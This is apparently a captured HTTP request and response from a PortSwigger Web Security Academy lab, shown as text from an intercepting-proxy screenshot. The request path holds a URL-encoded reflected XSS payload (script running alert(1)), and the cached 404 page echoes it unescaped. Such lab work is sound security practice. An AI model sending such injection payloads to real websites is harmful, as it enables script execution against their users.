 Request
Pretty Raw Hex \n
1 GET
/rwar%3C/p%3E%3Cscript%3Ealert(1)
%3C/script%3E HTTP/2
2 Host:
0a8a009704b4e43082bd0b1f006f002e.
web-security-academy.net
3 Cookie: session=
NTXBzG2KgMhvmzIQcp3qjpvng6FNCQxS
4 User-Agent: Mozilla/5.0
(Macintosh; Intel Mac OS X 10.15;
rv:128.0) Gecko/20100101
Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,a
pplication/xml;q=0.9,image/avif,i
mage/webp,image/png,image/svg+xml
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate,
br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=0, i
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
1 HTTP/2 404 Not Found
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=10
5 Age: 3
6 X-Cache: hit
7 Content-Length: 52
8
9 <p>
Not Found: /rwar
</p>
<script>
alert(1)
</script>
</p>